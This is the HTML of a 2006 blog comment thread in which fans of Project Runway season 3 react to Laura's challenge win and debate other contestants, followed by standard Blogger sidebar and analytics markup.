9/14/06, 4:02&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115826416586265429' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115826493644736346'>
<a name='c115826493644736346'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05098411373776559793" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115826493644736346-05098411373776559793"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/_Q9JXO0SRZnE/SavANJ998VI/AAAAAAAACKs/H4kogDOqgwA/S45-s35/texasinafrica.jpg" alt="" title="texasinafrica">

<noscript><img src="//3.bp.blogspot.com/_Q9JXO0SRZnE/SavANJ998VI/AAAAAAAACKs/H4kogDOqgwA/S45-s35/texasinafrica.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05098411373776559793' rel='nofollow'>texasinafrica</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115826493644736346'>
<p>
Too sweet!  Would you darlings take me shopping when stupid men make me cry?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158264900000#c115826493644736346' title='comment permalink'>
9/14/06, 4:15&#8239;PM
</a>
<span class='item-control blog-admin pid-210893022'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115826493644736346' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115826724950887849'>
<a name='c115826724950887849'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115826724950887849'>
<p>
When Laura talked about The Olsen Twins, I thought she just meant trying to design for the young and allegedly hip....Yay, Laura!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158267240000#c115826724950887849' title='comment permalink'>
9/14/06, 4:54&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115826724950887849' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115826747037520667'>
<a name='c115826747037520667'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115826747037520667'>
<p>
I clapped so hard and wooped so loud when Laura won that my little Bichon went into hiding.  A fabulous and well-deserved win for a classy lady!  I can now breathe a sigh of relief.  <BR/><BR/>Laura and Michael are two talented and classy designers who both deserve everything coming their way. I hope Uli is in on the action too.  <BR/><BR/>Has anyone looked at Michael Kors S/S 07 show up today?  It looks like a cross between the Jetsetter dress Laura made and Michael's 80-ish cocktail dress for this challenge.  The colours and fabrications are the same.  The wrappy cocktail dresses and the off-the shoulder tops are reminiscent of Laura's and Michael's PR designs.  Was he influenced by them or is it in the water at Parsons?  Makes me think Laura should have won for her jetsetter look.  If it's good enough for the Kors runway, it should be good enough for Project Rumway.  Anyway, love Kors stuff too---even the swimsuits look wearable.  <BR/><BR/>On another note, check out James Coviello on Elle.com.  The man has a serious case of fleurchon flu.  He has a fleurchon cape, a belt(used several times) and a vest.  Quilters call these yo-yos.  No wonder Angela gave them a new name.  Maybe Coviello is drinking Parsons water as well.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158267420000#c115826747037520667' title='comment permalink'>
9/14/06, 4:57&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115826747037520667' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115826773611244116'>
<a name='c115826773611244116'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115826773611244116'>
<p>
Anyone else notice Laura was not-as-flat-chested or hey-she-does-have-boobs this episode? Must be because of the pregnancy.<BR/><BR/>Glad for Laura! But I honestly liked Micheal's better. The little fringey stuff bugged me.<BR/><BR/>I fully expect a post about Vincent's "beautiful music" comment. Please?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158267720000#c115826773611244116' title='comment permalink'>
9/14/06, 5:02&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115826773611244116' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115827108007367297'>
<a name='c115827108007367297'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115827108007367297'>
<p>
mm the sweet satisfaction of seeing the faces of angela and vincent as they had their extra chance ripped out from underneath them is the reason i watch this show.<BR/>and for the dresses.<BR/><3
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158271080000#c115827108007367297' title='comment permalink'>
9/14/06, 5:58&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115827108007367297' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115827124903961890'>
<a name='c115827124903961890'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115827124903961890'>
<p>
Last night's show was tough to watch! As a Jeffrey fan (yeah, there's one of us out here), I really thought he was in serious trouble. <BR/><BR/>I liked Laura a little bit more last night, especially after her telling Angela The Truth about that Macy's project. I wasn't wowed by the dress, but I think she and Michael were essentially tied, so it wasn't a bad win.<BR/><BR/>I guess I was reading her expression wrong, though, 'cause I thought she looked <I>peeved</I> at Camilla's helpful suggestions. As to the crying? I know she's tired. Shoot, they all look exhausted. I just didn't understand the business about how the judges nailed her the week before. Isn't that the first time she's ever received <I>any</I>  criticism on the runway?<BR/><BR/>I thought of you boys, though, and was happy, 'cause I knew you'd be thrilled about Bad Mommy's win.<BR/><BR/>I sure will miss Kaynebow, though.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158271200000#c115827124903961890' title='comment permalink'>
9/14/06, 6:00&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115827124903961890' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115827276993211801'>
<a name='c115827276993211801'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13291528102253873222" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115827276993211801-13291528102253873222"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8bzw5Gcy6NoUzTEQilriKEHkn9DBn1FT3LJxWqAwZw_czFPNBEn7rJAkVAAmzNAy4ZbWaRAhdEu7y8owY1Ik87puWjVpIhxFgDj773v0Pm965zmfRUFPMzs-JE8eRfw/s45-c/5776_135555836624_736871624_2908420_408802_n.jpg" alt="" title="James Derek Dwyer">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8bzw5Gcy6NoUzTEQilriKEHkn9DBn1FT3LJxWqAwZw_czFPNBEn7rJAkVAAmzNAy4ZbWaRAhdEu7y8owY1Ik87puWjVpIhxFgDj773v0Pm965zmfRUFPMzs-JE8eRfw/s45-c/5776_135555836624_736871624_2908420_408802_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13291528102253873222' rel='nofollow'>James Derek Dwyer</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115827276993211801'>
<p>
Laura when are we gonna go pahtee? call the babysitter to watch your pile ;-)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158272760000#c115827276993211801' title='comment permalink'>
9/14/06, 6:26&#8239;PM
</a>
<span class='item-control blog-admin pid-768500651'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115827276993211801' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115828475441964176'>
<a name='c115828475441964176'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115828475441964176'>
<p>
I'm shocked, shocked! that you boys have said nothing (yet) about the frighteningly nightmarish return of Vincent and Angela! While watching at home with my roommate, we both gasped, nay, hyperventilated when Jubilee Jumbles and Captain Percoset emerged... we thought sure it would be the first thing on the blog this morning! Don't keep us waiting any more!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158284700000#c115828475441964176' title='comment permalink'>
9/14/06, 9:45&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115828475441964176' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115828907148517165'>
<a name='c115828907148517165'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/12456411902533756553" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115828907148517165-12456411902533756553"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMu9UYxLOFx3uwwQSnKsLJfPlj2Dtj_ouEAKZUsGMGYoh8v86O-arpfqIIdpx2wMIbkkwpuj7eTWPOK0WIwgbeTS8AwZiQLNcR3KJLCN87ppKk_WZWneBQzEtqe6ql8w/s45-c/*" alt="" title="Embeedubya">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMu9UYxLOFx3uwwQSnKsLJfPlj2Dtj_ouEAKZUsGMGYoh8v86O-arpfqIIdpx2wMIbkkwpuj7eTWPOK0WIwgbeTS8AwZiQLNcR3KJLCN87ppKk_WZWneBQzEtqe6ql8w/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/12456411902533756553' rel='nofollow'>Embeedubya</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115828907148517165'>
<p>
Hormones must be given their due, yes.  But the first trimester -- the fatigue!  How is that dynamo able to stay awake past 8:00 p.m.?  Maybe it gets easier with the sixth one.  And I have a feeling the dress had a fresher look in person -- we really couldn't get the full effect of the artfully-placed feathers and sparkles.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158289020000#c115828907148517165' title='comment permalink'>
9/14/06, 10:57&#8239;PM
</a>
<span class='item-control blog-admin pid-388311844'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115828907148517165' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115829223484852228'>
<a name='c115829223484852228'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115829223484852228'>
<p>
Holy hell I cried like a baby when Laura cried!  She totally deserved that win!  Work it Laura!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158292200000#c115829223484852228' title='comment permalink'>
9/14/06, 11:50&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115829223484852228' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115829242465036485'>
<a name='c115829242465036485'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115829242465036485'>
<p>
hey PR boys -<BR/><BR/>did you notice Laura's sorta visible cell number when she got the 'video message' or whatever from her husband?<BR/>i can't believe they wouldn't blur that out.  it was definitely 917-something-something...<BR/>any chance ya got a screen shot? :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158292380000#c115829242465036485' title='comment permalink'>
9/14/06, 11:53&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115829242465036485' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115829914979693922'>
<a name='c115829914979693922'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115829914979693922'>
<p>
You know they HAVE to have Jeffery in the finals to provide the drama. Can you really see 3 men in the finals? They have to have Uli or Laura..and Uli...well, she just isn't reality television material (no pun intended!) You can virtually substitute Jeffery for Santino (aren't those two best friends or something?) no matter what Jeff turns out he'll be in the final 3 just for the drama.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158299100000#c115829914979693922' title='comment permalink'>
9/15/06, 1:45&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115829914979693922' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115833153241289524'>
<a name='c115833153241289524'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115833153241289524'>
<p>
anon 4:02: " When Laura crabbed about the "Olsen twins" did she mean Heidi and Nina?"<BR/>anon 4:54: " When Laura talked about The Olsen Twins, I thought she just meant trying to design for the young and allegedly hip."<BR/>But I think Laura talked about the Olsen twins in the context of not knowing what she had to do to satisfy the judges. She talked a lot about being ripped by the judges in the previous challenge. Hmmm.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158331500000#c115833153241289524' title='comment permalink'>
9/15/06, 10:45&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115833153241289524' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115834382331348291'>
<a name='c115834382331348291'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115834382331348291'>
<p>
That visible phone number was probably changed as of 11:01pm EST Wednesday evening.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158343800000#c115834382331348291' title='comment permalink'>
9/15/06, 2:10&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115834382331348291' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115834832212670831'>
<a name='c115834832212670831'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115834832212670831'>
<p>
I have to agree and disagree on this episode.<BR/><BR/>I was very happy to see Laura win finally. Yet, she's not my favorite designer and I would've much prefered to see Micheal win instead. I thought his dress was absolutely stunning and I would've never bought what Laura made. Maybe it's a matter of preference and taste, but Micheal is where it's at, in my opinion. <BR/><BR/>So hooray for Laura for winning. But to Micheal, I'm with you all the way hottie!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158348300000#c115834832212670831' title='comment permalink'>
9/15/06, 3:25&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115834832212670831' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115835725783375118'>
<a name='c115835725783375118'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115835725783375118'>
<p>
I'm a straight woman and when Laura started crying I said, "Oh dear, pregnancy hormones."
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158357240000#c115835725783375118' title='comment permalink'>
9/15/06, 5:54&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115835725783375118' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115848244454235042'>
<a name='c115848244454235042'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115848244454235042'>
<p>
This episode gave me motion sickness.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158482400000#c115848244454235042' title='comment permalink'>
9/17/06, 4:40&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115848244454235042' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115851651809283458'>
<a name='c115851651809283458'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115851651809283458'>
<p>
It doesn't matter what happens on the show, your comments are the best part!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158516480000#c115851651809283458' title='comment permalink'>
9/17/06, 2:08&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115851651809283458' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3048235824652447893'>
<a name='c3048235824652447893'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3048235824652447893'>
<p>
KAYNE IS GONE!! i think im gonna cry...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1160696460000#c3048235824652447893' title='comment permalink'>
10/12/06, 7:41&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3048235824652447893' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/31498548/115823971733384737' onclick=''>Post a Comment</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div></div>
</div><!-- /main-wrapper -->
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/31498548?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://projectrungay.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/31498548?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://projectrungay.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2007/03/showdown-on-runway.html' target='_blank'>
<img alt='Showdown on the Runway' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikDSFpGmlqvKl0vgg44MIppSniKp9tPdyXsrrLEMONhFwM0dAMAh5uPhTZQfqQ_qjxuDcXG5NJs0Fz0UYytFhB3LIPI_OEAeqd_I5emvyPT0tr1zgEgmdLvg07BNFN-WRAI8u9LA/s72-c/2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2007/03/showdown-on-runway.html'>Showdown on the Runway</a></div>
<div class='item-snippet'>Kittens, do you have any idea how hard it was to write this post? How do you make jokes about clothes that are ALREADY jokes? It&#39;s ironi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2006/10/punky-rooster.html' target='_blank'>
<img alt='Punky Rooster' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmeNf0l9fxjHEY2Bm-8mA6NGflKHmPUy9LYRlztVD7Pfm8reZxdWlj49m0r8yEY8WKZZcDv-KdTDmXWaHOCw_R5McwA8Jim5SThWHj7glkYkejY-WIRq205-yLKA9qNZolfjWIaw/s72-c/1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2006/10/punky-rooster.html'>Punky Rooster</a></div>
<div class='item-snippet'>It was great to see a slightly different side of Jeffrey last week. &quot;Bad boy&quot; is such a tiresome image, but &quot;punk rock daddy...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2006/10/and-its-peanut-for-win.html'>AND IT'S PEANUT FOR THE WIN!</a></div>
<div class='item-snippet'>Congratulations to Jeffrey Sebelia for winning Project Runway Season 3! So, how about that one, hunh? DRAMA! SCANDAL! REDEMPTION! It was lik...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2007/11/laverne-shirley.html' target='_blank'>
<img alt='Laverne & Shirley' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhR9cW6TtKWbAR1R9QgboZJ0o3qZ8pUcEglT_jiHoo23nnG9VVTv4v_NkW5IxLlQsbFwl0kefHSUJ-qhUeTJtZxNnKFtmY9998L_RZauUXVKouZ9gJD-iYbF49JbkCA-6c84Rc_FA/s72-c/pr4.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2007/11/laverne-shirley.html'>Laverne & Shirley</a></div>
<div class='item-snippet'>Her freaky &quot;I wanted Sweet P ALL ALONG.&quot; complete with shifty eyes needed only the requisite shrieking violin Psycho music to make...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/07/jennifer-keith-and-joe.html' target='_blank'>
<img alt='Jennifer, Keith and Joe' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjr68-4aL8HkXoo-y3Ecp9IABE_C0aRy6kV7shx2KNsx700uer_rQwcCprj4fRhNoXvsdvfGsO_VlBNGr0Wvk8knS-JAWu6MdBzPG0p4ek_-Gr5A5E1reiHHpy336kV7ErBJTbeSw/s72-c/1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/07/jennifer-keith-and-joe.html'>Jennifer, Keith and Joe</a></div>
<div class='item-snippet'>Home stretch, bitches! Jennifer describes her style thusly: &quot; Holly Golightly goes to Salvador Dali exhibit.&quot; Makes a good soundbi...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div><!-- /sidebar-wrapper -->
</div><!-- /ct-wrapper -->
</div><!-- /outer-wrapper -->
<div class='clr'></div>
<div id='footer'>
<div class='ct-wrapper'>
<div class='footer no-items section' id='footer1'></div>
<div class='footer no-items section' id='footer2'></div>
<div class='footer no-items section' id='footer3'></div>
<div class='clr'></div>
</div><!-- /ct-wrapper -->
</div><!-- footer -->
<div class='footer-credits'>
<div class='ct-wrapper' id='copyr' itemscope='' itemtype='http://schema.org/WPFooter'>
<span id='mycontent2'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://www.blogger.com' rel='dofollow' style='color:#fff;' target='_blank'>Blogger Templates</a>
</span>
</div>
</div><!-- footer-credits -->
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-112207273-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script type='text/javascript'>
